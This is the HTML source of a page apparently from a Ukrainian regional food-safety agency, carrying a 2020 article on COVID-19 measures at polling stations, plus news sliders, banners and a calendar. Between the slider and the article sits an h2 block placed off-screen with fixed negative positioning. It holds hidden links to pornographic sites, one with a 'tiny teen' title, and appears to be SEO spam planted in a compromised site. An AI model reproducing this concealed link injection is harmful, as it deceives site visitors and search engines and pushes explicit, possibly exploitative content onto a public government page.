		  <img src="/images/02.01.25_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3717-02-01-26_2.html">
		Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3717-02-01-26_2.html">
		        Читати повністю: Заходи щодо...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-10">
		<a class="" href="/3713-02-01-26_1.html">
		  <img src="/images/02.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3713-02-01-26_1.html">
		Знай свої права: як обирати безпечні мийні засоби для дому        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3713-02-01-26_1.html">
		        Читати повністю: Знай свої...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-11">
		<a class="" href="/3716-05-01-25_1.html">
		  <img src="/images/05.01.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3716-05-01-25_1.html">
		Знай свої права: як подати офіційне звернення щодо захисту прав споживача        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3716-05-01-25_1.html">
		        Читати повністю: Знай свої...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-12">
		<a class="" href="/3732-14-01-26_2.html">
		  <img src="/images/14.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3732-14-01-26_2.html">
		Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3732-14-01-26_2.html">
		        Читати повністю: Методи...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-13">
		<a class="" href="/3721-06-01-26_1.html">
		  <img src="/images/06.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3721-06-01-26_1.html">
		На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3721-06-01-26_1.html">
		        Читати повністю: На...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-14">
		<a class="" href="/3726-13-01-26_1.html">
		  <img src="/images/13.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3726-13-01-26_1.html">
		Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3726-13-01-26_1.html">
		        Читати повністю: Найбільше...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-15">
		<a class="" href="/3715-01-01-26_2.html">
		  <img src="/images/01.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3715-01-01-26_2.html">
		Новорічні привітання        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3715-01-01-26_2.html">
		        Читати повністю: Новорічні...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-16">
		<a class="" href="/3723-09-01-26_1.html">
		  <img src="/images/09.01.26_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3723-09-01-26_1.html">
		Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3723-09-01-26_1.html">
		        Читати повністю: Прикарпатські...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-17">
		<a class="" href="/3736-16-01-26_1.html">
		  <img src="/images/16.01.26_1.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3736-16-01-26_1.html">
		Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3736-16-01-26_1.html">
		        Читати повністю: Про ситуацію...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-18">
		<a class="" href="/3735-15-01-26_2.html">
		  <img src="/images/15.01.26_2.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3735-15-01-26_2.html">
		Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3735-15-01-26_2.html">
		        Читати повністю: Пропаганда...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-19">
		<a class="" href="/3724-08-01-26_2.html">
		  <img src="/images/08.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3724-08-01-26_2.html">
		Результати перевірок закладів освіти Прикарпаття        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3724-08-01-26_2.html">
		        Читати повністю: Результати...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-20">
		<a class="" href="/3737-16-01-26_2.html">
		  <img src="/images/16.01.26_2.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3737-16-01-26_2.html">
		Рекомендації операторам ринку харчових продуктів під час відключення електроенергії        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3737-16-01-26_2.html">
		        Читати повністю: Рекомендації...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-21">
		<a class="" href="/3734-14-01-26_3.html">
		  <img src="/images/14.01.26_3.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3734-14-01-26_3.html">
		Словник безбар’єрності: сім’я у складній життєвій ситуації        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3734-14-01-26_3.html">
		        Читати повністю: Словник...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-22">
		<a class="" href="/3722-08-01-26_1.html">
		  <img src="/images/08.01.26_5.png" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3722-08-01-26_1.html">
		Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3722-08-01-26_1.html">
		        Читати повністю: Торік на...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-23">
		<a class="" href="/3709-29-12-25_1.html">
		  <img src="/images/29.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3709-29-12-25_1.html">
		Чек-лист для подорожі з домашнім улюбленцем за кордон        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3709-29-12-25_1.html">
		        Читати повністю: Чек-лист для...	        </a>
			</p>
			  </div></div>
	</li>
		    <li id="slide-24">
		<a class="" href="/3710-30-12-25_1.html">
		  <img src="/images/30.12.25_1.jpg" alt="vtem skitter" />
		</a>
		<div class="label_text">
         <div class="vtem_skitter_intro">
	   	<h4 class='vtem_skitter_title'>	   			<a class="" href="/3710-30-12-25_1.html">
		Як отримати офіційний паспорт на домашню тварину        </a>
                </h4>
       			        		
					<p class="mod-vtem-skitter-readmore">
				<a class="vtem_skitter_readmore " href="/3710-30-12-25_1.html">
		        Читати повністю: Як отримати...	        </a>
			</p>
			  </div></div>
	</li>
	 </ul>
 </div>
 <div style="clear:both"></div>
</div>
</div>
<div class="friends-links">
<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden;;width:150px">
<a href="http://www.pussyboy.net/video/3013/best-pornstars-jamie-jackson-tyler-nixon-in-crazy-blowjob-massage-xxx-clip/" title="Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip">Best pornstars Jamie Jackson, Tyler Nixon in Crazy Blowjob, Massage xxx clip</a>
<a href="http://www.sexzporn.com/video/779/detention-clean-up-xxx/" title="Detention Clean Up XXX">Detention Clean Up XXX</a>
<a href="http://www.apornvideo.com/video/915/home-video-of-hot-sex-with-dasi-west-and-her-boyfriend/" title="Home video of hot sex with Dasi West and her boyfriend">Home video of hot sex with Dasi West and her boyfriend</a>
<a href="https://www.axxxvideo.com/video/912/petitehdporn-tiny-teen-janice-griffith-fucked/" title="PetiteHDPorn Tiny teen Janice Griffith fucked">PetiteHDPorn Tiny teen Janice Griffith fucked</a>
<a href="https://www.hottelugusex.com/video/277/indian-sex-scandal-hot-desi-gf-fucked-hard-in-style-and-riding-on-top-of-him/" title="indian sex scandal hot desi gf fucked hard in style and riding on top of him">indian sex scandal hot desi gf fucked hard in style and riding on top of him</a>
<a href="https://www.hdhindisex.com/video/303/indian-cheating-wife-sucking-husband-friend-in-hotel-room/" title="indian cheating wife sucking husband friend in hotel room">indian cheating wife sucking husband friend in hotel room</a>
<a href="https://www.fullhindisex.com/video/1779/anaar-beemar-nuefliks-india-porn-web-series/" title="Anaar Beemar NueFliks India Porn Web Series">Anaar Beemar NueFliks India Porn Web Series</a>
<a href="https://www.desitelugusex.com/video/365/xxx-indian-taboo-sex-move/" title="xxx indian taboo sex move">xxx indian taboo sex move</a>
<a href="https://www.hdtelugusex.com/video/1074/sexy-vadhina-modda-cheeke-neighbour-video-xxx-telugu-sex/" title="Sexy vadhina modda cheeke neighbour video xxx telugu sex">Sexy vadhina modda cheeke neighbour video xxx telugu sex</a>
</h2></div>
<div class="item-page"><div class="art-box art-post">
    <div class="art-box-body art-post-body">
<div class="art-post-inner">
<h2 class="art-postheader">Протиепідемічні заходи під час організації та проведення виборів</h2>
<div class="art-postmetadataheader">
<div class="art-postheadericons art-metadata-icons">
<span class="art-postdateicon">Опубліковано: Вівторок, 20 жовтня 2020, 14:38</span> | <a href="/1706-protuepidemichnohooo.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Друк" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/gudvm_1060px_v206/images/system/printButton.png" alt="Друк"  /></a>
</div>
</div>
<div class="art-postcontent">
<div class="art-article"><p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;Постановою № 846, прийнятою на позачерговому засіданні Кабінету Міністрів України 14.09.2020 р., було встановлено додаткові вимоги<img src="/images/documents/іііваепеа4534654ввввв5к5цііі.jpg" alt="іііваепеа4534654ввввв5к5цііі" width="200" height="46" style="float: right;" />&nbsp;щодо протиепідемічних заходів під час організації та проведення виборів на період дії карантину у зв&rsquo;язку з поширенням на території України COVID-19.</span></p>
 
<p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;Документ, зокрема, передбачає: проводитиметься опитування щодо наявності симптомів респіраторних захворювань та температурний скринінг усім особам, які заходять до приміщень для голосування та приміщень виборчих комісій.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;На вході до приміщення виборчої комісії, приміщення для голосування повинні знаходитися антисептики для рук. Також мають бути обладнанні місця для централізованого збору та утилізації засобів індивідуального захисту.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;У приміщеннях буде нанесена розмітка, що вказує на дотримання дистанції не менше 1 метра. Потоки виборців, на вхід та на вихід, повинні бути розділені. Крім того, рекомендується у приміщенні одночасне перебування виборців з розрахунку не більше трьох осіб на один стіл для видачі бюлетенів.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Стільці, столи, меблі, які використовуються виборчої комісією повинні бути виготовлені з матеріалів, які можна продезінфікувати. Використання тканини на столах не дозволяється.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;Члени виборчої комісії повинні дотримуватись фізичного дистанціювання. Тобто сидіти на відстані не менше 1 метра один від одного, або застосовувати фізичні бар&rsquo;єри, наприклад, прозорі екрани.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">&nbsp;Протирання дверних ручок, поручнів, сидіння тощо дезінфікуючими засобами потрібно проводити не рідше одного разу на 2 години, а вологе прибирання приміщення - не рідше одного разу на 4 години. Оброблювати окремі частини виборчих скриньок також можна, але потрібно не допустити потрапляння речовини та засобів дезінфекції &nbsp;усередину виборчої скриньки.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Виборцям під час проведення голосування необхідно:</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- дотримуватися протиепідемічних заходів, установлених цією Постановою;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- обробити руки дезінфікуючими (антисептичними) засобами перед входом до приміщення для голосування та після виходу з нього;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- перебувати у респіраторі або захисній масці, у тому числі виготовленій самостійно, таким чином, щоб були прикриті рот та ніс. Члени виборчої комісії можуть звернутися до виборців з проханням тимчасово зняти маску для підтвердження особи;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- мінімізувати час перебування у приміщенні для голосування;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- утриматися від відвідування приміщень для голосування разом з дітьми;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- після виходу з приміщення для голосування залишити одноразові рукавички, інші одноразові засоби індивідуального захисту в контейнерах/урнах для централізованого збору та утилізації використаних засобів індивідуального захисту;</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">- за можливості для здійснення голосування використовувати особисту ручку.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Для випадків, коли у виборця, який прийшов на виборчу дільницю, виявлено підвищення температури тіла понад 37,2 &deg;С та/або симптоми респіраторних захворювань, у приміщенні для голосування на кожній з виборчих дільниць необхідно облаштувати відокремлені кабіну та виборчу скриньку для голосування.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Виборці, які перебувають на самоізоляції, можуть здійснювати голосування за місцем перебування. Для цього потрібно не пізніше 20 години останньої п&rsquo;ятниці перед днем виборів подати заяву з доданою довідкою медустанови про стан здоров&rsquo;я (перебування на самоізоляції). У день голосування таким виборцям необхідно самостійно, не передаючи в руки членам виборчої комісії, показати документ, який підтверджує особу та громадянство України. Члени комісії, які забезпечують голосування за місцем перебування мають бути в масках, рукавичках, захисному щитку. І після кожного відвідування проводити утилізацію засобів захисту.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Слід зазначити, що засоби захисту повинні мати усі члени виборчої комісії, офіційні спостерігачі, поліцейські, працівники органів, закладів, установ, на території яких розміщені приміщення для голосування та приміщення виборчих комісій.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">У разі виявлення випадку COVID-19 в одного із членів виборчої комісії, всі інші члени виборчої комісії можуть продовжувати виконувати свої функції при відсутності симптомів респіраторних захворювань.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">У разі наявності контакту з хворим без застосуванням засобів індивідуального захисту, такі члени виборчої комісії направляються на самоізоляцію в порядку, встановленому законодавством.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Після завершення підрахунку голосів, передачі протоколів та бюлетенів для голосування у приміщенні виборчої комісії проводиться заключна дезінфекція.</span></p>
<p style="text-align: justify;"><span style="font-size: 10pt;">Організацію підготовки та проведення виборів із дотриманням санітарних норм та правил, протиепідемічних заходів забезпечують голови окружних, територіальних та дільничних виборчих комісій.</span></p>
<p style="text-align: justify;">&nbsp;</p></div>
</div>
<div class="cleared"></div>
</div>

		<div class="cleared"></div>
    </div>
</div>
</div>
  <div class="cleared"></div>
</div>
<div class="art-layout-cell art-sidebar2">
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/42.html" target="_blank"
							title="Пункти незламності">
							<img
								src="https://vetif.gov.ua/images/banners/punkt_2023fin.jpg"
								alt="Пункти незламності"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Останні новини</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <ul class="latestnews">
	<li>
		<a href="/3739-17-01-26_1.html">
			В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби</a>
	</li>
	<li>
		<a href="/3736-16-01-26_1.html">
			Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень</a>
	</li>
	<li>
		<a href="/3738-16-01-26_3.html">
			Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття</a>
	</li>
	<li>
		<a href="/3737-16-01-26_2.html">
			Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a>
	</li>
</ul>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/27.html" target="_blank"
							title="Ми у фейсбуці">
							<img
								src="https://vetif.gov.ua/images/banners/fb.jpg"
								alt="Ми у фейсбук"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/39.html" target="_blank"
							title="Ми уTelegram">
							<img
								src="https://vetif.gov.ua/images/banners/tel20251.png"
								alt="Ми у Telegram"
								width ="170"								height ="60"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44.html" target="_blank"
							title="Вмикайся у відновлення">
							<img
								src="https://vetif.gov.ua/images/banners/vmikaysya1.png"
								alt="Вмикайся у відновлення"
								width ="170"								height ="170"							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Гаряча лінія</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/garyacha linia.jpg"
						alt="Гаряча"
						width ="170"											/>
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/19.html" target="_blank"
							title="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ">
							<img
								src="https://vetif.gov.ua/images/banners/33.jpg"
								alt="ДЛЯ ГРОМАДЯН  З ПОРУШЕННЯМ СЛУХУ"
								width ="170"								height ="70"							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																														<img
						src="https://vetif.gov.ua/images/banners/murrain.png"
						alt="Гаряча лііня ящур"
						width ="170"											/>
											<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/11.html" target="_blank"
							title="Африканська чума свиней">
							<img
								src="https://vetif.gov.ua/images/banners/new-41643.jpg"
								alt=" АФРИКАНСЬКА ЧУМА СВИНЕЙ   "
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26.html" target="_blank"
							title="Як уникнути отруєння бджіл">
							<img
								src="https://vetif.gov.ua/images/banners/54321bdzh.jpg"
								alt="Як уникнути отруєння бджіл"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                        <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/43.html" target="_blank"
							title="Алгоритм дій на пасіках">
							<img
								src="https://vetif.gov.ua/images/banners/bee-1-730x500.jpg"
								alt="Алгоритм дій на пасіках"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/45.html" target="_blank"
							title="Борщівник Сосновського">
							<img
								src="https://vetif.gov.ua/images/banners/sosnovskiy.jpg"
								alt="Борщівник Сосновського"
								width ="170"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Календар</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <div class="newscalendar" id="newscalendar126">	<table class="nc-header" cellspacing="0">
    	<thead>
            <tr>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2025,126,435)" class="back-yr"></a></td>
                <td width="20"><a href="javascript:void(0)" onClick="updateNewsCalendar(12,2025,126,435)" class="back-mth"></a></td>
                <td style="text-align:center"><div id="monthyear_126"><span class="monthname">Січень</span> <span class="yearname">2026</span></div></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(2,2026,126,435)" class="fwd-mth"></a></td>
                <td width="20" align="right"><a href="javascript:void(0)" onClick="updateNewsCalendar(1,2027,126,435)" class="fwd-yr"></a></td>
            </tr>
        </thead>
    </table>
    <table class="nc-body" cellspacing="0">
    	<thead>
            <tr> 
                <td class="dayname dayweek1" style="text-align:center">Пн</td>		
                <td class="dayname dayweek2" style="text-align:center">Вт</td>		
                <td class="dayname dayweek3" style="text-align:center">Ср</td>		
                <td class="dayname dayweek4" style="text-align:center">Чт</td>		
                <td class="dayname dayweek5" style="text-align:center">Пт</td>		
                <td class="dayname dayweek6" style="text-align:center">Сб</td>		
                <td class="dayname dayweek7" style="text-align:center">Нд</td>		
            </tr>
        </thead>
        <tbody>
		<tr class="week1">
				<td><span class="nc-day outofmonth">29</span></td>
                    <td><span class="nc-day outofmonth">30</span></td>
                    <td><span class="nc-day outofmonth">31</span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">1                            
                            <ul class="nc-items"> 
                                <li><a href="/3712-01-01-26_1.html">Вже від сьогодні діють нові вимоги до благополуччя сільськогосподарських тварин під час їх утримання </a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">2                            
                            <ul class="nc-items"> 
                                <li><a href="/3717-02-01-26_2.html">Заходи щодо недопущення виникнення спалахів сказу та африканської чуми свиней на Прикарпатті</a></li> 
                                <li><a href="/3713-02-01-26_1.html">Знай свої права: як обирати безпечні мийні засоби для дому</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">3</span></td>
                    <td><span class="nc-day weekday7 relday7">4</span></td>
                                    </tr>
		<tr class="week2">
				<td><span class="nc-day weekday1 relday1 hasitems">5                            
                            <ul class="nc-items"> 
                                <li><a href="/3716-05-01-25_1.html">Знай свої права: як подати офіційне звернення щодо захисту прав споживача</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">6                            
                            <ul class="nc-items"> 
                                <li><a href="/3721-06-01-26_1.html">На Прикарпатті у 75 випадках виявлено порушення законодавства в сфері реклами</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">7                            
                            <ul class="nc-items"> 
                                <li><a href="/3719-07-01-26_1.html">Благополуччя бройлерів від А до Я: що змінилось з 1 січня 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">8                            
                            <ul class="nc-items"> 
                                <li><a href="/3724-08-01-26_2.html">Результати перевірок закладів освіти Прикарпаття</a></li> 
                                <li><a href="/3722-08-01-26_1.html">Торік на Прикарпатті 5 субʼєктів господарювання оштрафували на 69 тисяч гривень за порушення антитютюнового законодавства</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">9                            
                            <ul class="nc-items"> 
                                <li><a href="/3725-09-01-26_2.html">За сприяння спеціалістів Держпродспоживслужби Івано-Франківщини споживачам повернули понад 400 тисяч гривень</a></li> 
                                <li><a href="/3723-09-01-26_1.html">Прикарпатські підприємці сплатили понад 80 тисяч гривень штрафів за порушення законодавства про рекламу у «чутливих» категоріях</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6">10</span></td>
                    <td><span class="nc-day weekday7 relday7">11</span></td>
                                    </tr>
		<tr class="week3">
				<td><span class="nc-day weekday1 relday1">12</span></td>
                    <td><span class="nc-day weekday2 relday2 hasitems">13                            
                            <ul class="nc-items"> 
                                <li><a href="/3726-13-01-26_1.html">Найбільше звернень щодо завищення цін стосуються фармацевтичного ринку</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday3 relday3 hasitems">14                            
                            <ul class="nc-items"> 
                                <li><a href="/3720-14-01-26_1.html">Благополуччя курей несучок під час їх утримання: нові вимоги з 1 січня 2026 року</a></li> 
                                <li><a href="/3734-14-01-26_3.html">Словник безбар’єрності: сім’я у складній життєвій ситуації</a></li> 
                                <li><a href="/3732-14-01-26_2.html">Методи відбору зразків та лабораторних досліджень: нові стандарти безпечності харчових продуктів з 2026 року</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday4 relday4 hasitems">15                            
                            <ul class="nc-items"> 
                                <li><a href="/3735-15-01-26_2.html">Пропаганда алкоголю, сексизм, ейджизм та мовні порушення: які порушення законодавства про рекламу виявляли на Прикарпатті</a></li> 
                                <li><a href="/3733-15-01-26_1.html">Безпечність харчових продуктів: маркування овочів і фруктів</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday5 relday5 hasitems">16                            
                            <ul class="nc-items"> 
                                <li><a href="/3736-16-01-26_1.html">Про ситуацію зі сказом на Прикарпатті та результати лабораторних досліджень</a></li> 
                                <li><a href="/3738-16-01-26_3.html">Держпродспоживслужба проводить моніторинг температурного режиму в закладах освіти Прикарпаття</a></li> 
                                <li><a href="/3737-16-01-26_2.html">Рекомендації операторам ринку харчових продуктів під час відключення електроенергії</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday6 relday6 hasitems">17                            
                            <ul class="nc-items"> 
                                <li><a href="/3739-17-01-26_1.html">В кожній третій аптеці ціни на медпрепарати завищені: результати перевірок Дердпродспоживслужби</a></li></ul>
                        </span></td>
                    <td><span class="nc-day weekday7 relday7">18</span></td>
                                    </tr>
		<tr class="week4">
				<td><span class="nc-day weekday1 relday1 today">19</span></td>
                    <td><span class="nc-day weekday2 relday2">20</span></td>
                    <td><span class="nc-day weekday3 relday3">21</span></td>
                    <td><span class="nc-day weekday4 relday4">22</span></td>
                    <td><span class="nc-day weekday5 relday5">23</span></td>
                    <td><span class="nc-day weekday6 relday6">24</span></td>
                    <td><span class="nc-day weekday7 relday7">25</span></td>
                                    </tr>
		<tr class="week5">
				<td><span class="nc-day weekday1 relday1">26</span></td>
                    <td><span class="nc-day weekday2 relday2">27</span></td>
